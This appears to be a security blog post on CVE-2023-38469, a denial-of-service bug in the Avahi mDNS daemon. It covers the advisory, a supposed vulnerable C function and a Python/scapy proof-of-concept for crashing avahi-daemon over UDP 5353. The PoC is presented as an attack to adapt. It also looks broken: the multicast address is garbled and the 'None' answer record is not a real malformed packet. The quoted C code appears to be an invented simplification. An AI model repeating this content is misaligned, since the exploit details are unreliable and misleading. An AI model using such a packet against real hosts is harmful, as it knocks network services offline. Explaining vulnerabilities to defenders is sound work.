In July 2023, security researchers found a critical vulnerability in Avahi, an open-source system that helps devices on a local network find each other using the mDNS (“Bonjour”/Zeroconf) protocol. The vulnerability, tracked under CVE-2023-38469, is caused by a *reachable assertion* in the function avahi_dns_packet_append_record. This bug is easy to trigger remotely and could be combined with network scanning or other attacks to knock devices offline with a denial of service (DoS).
Let's break this down in plain, clear language, see how the bug works, and explore a code proof-of-concept. I’ll also include references to the original advisories and code so you can verify everything. This guide is written exclusively for readers who want both practical and deep understanding, whether you’re an admin, a developer, or a pentester.
What Is Avahi?
Avahi is a widely used open-source implementation of the mDNS/DNS-SD protocol, letting devices like printers or smart home gear advertise and discover services on a local network with no central server. Some Linux distributions install Avahi by default as a background service.
The Vulnerability in Short
CVE-2023-38469 is a bug in Avahi’s packet handling code. When Avahi receives certain network packets, it tries to process and parse them. If you send a *malformed mDNS packet*, Avahi will hit an assertion in its code and crash.
Here’s the root of the problem, as described in the Red Hat advisory:
> A reachable assertion was found in avahi_dns_packet_append_record. An attacker can send crafted packets which trigger the assertion and cause avahi-daemon to crash, leading to a Denial of Service.
Digging into the Bug: *avahi_dns_packet_append_record*
Let’s look at the culprit: After Avahi parses a DNS record, it appends it to a packet buffer. In the appending function, an assertion (assert()) is used to check if the function’s input is *valid*. Normally, an assertion failure means there’s a programming error. But here, the assertion can be triggered by unprivileged attackers sending bad packets—even over the local network.
The Vulnerable Code
// From avahi-common/dns.c at the time of discovery
void avahi_dns_packet_append_record(
AvahiDnsPacket *p,
int section,
const AvahiDnsResourceRecord *rr) {
assert(p);
assert(rr);
// ... more processing
/* Vulnerable to crafted records where rr is nonconforming. */
}
If you send a DNS resource record that does not match expectations (for example, with a NULL pointer or broken data), Avahi's use of assert() will abort the entire process, crashing the daemon.
How Do You Exploit It?
An attacker on the same local network can simply send a specially crafted mDNS packet to Avahi’s listening port (UDP 5353), which contains a record that violates Avahi’s code logic.
Python Exploit PoC
from scapy.all import IP, UDP, send, DNS, DNSQR
# Multicast address for mDNS: 224...251:5353
target_ip = "224...251"
target_port = 5353
# Build a DNS packet with an invalid or malformed record
packet = IP(dst=target_ip)/UDP(dport=target_port)/DNS(
qdcount=1,
qd=DNSQR(qname="crash.local"),
ancount=1,
an=[None] # Malformed: assignment of None as answer, triggers assertion in C code
)
send(packet, count=1)
print("Packet sent -- check if avahi-daemon crashes on the target!")
Note: The actual triggering packet may require a more precisely malformed DNSRR structure, but this gives a big picture idea and can be adapted as needed.
Impact: (Denial of Service)
By sending this malicious packet, anyone on the local network can crash the Avahi daemon. If Avahi is managing system hostname announcements, service discovery, or even auto-mounting of network filesystems, these services will immediately stop working. In some distros (notably older versions), the crash may even trigger SELinux denials or cause further instability.
Upgrade Avahi!
The maintainers have issued a fix and released new versions (commit).
References and Further Reading
- Avahi GitHub commit fixing the bug
- Red Hat Security Advisory
- Ubuntu Security Notice USN-6387-1
- NVD Entry for CVE-2023-38469
This is a simple but high-impact DoS—patch ASAP!
Stay updated & keep your open source services safe! If you liked this deep-dive, follow for more security breakdowns in clear language.
Timeline
Published on: 11/02/2023 15:15:08 UTC
Last modified on: 11/09/2023 19:58:53 UTC
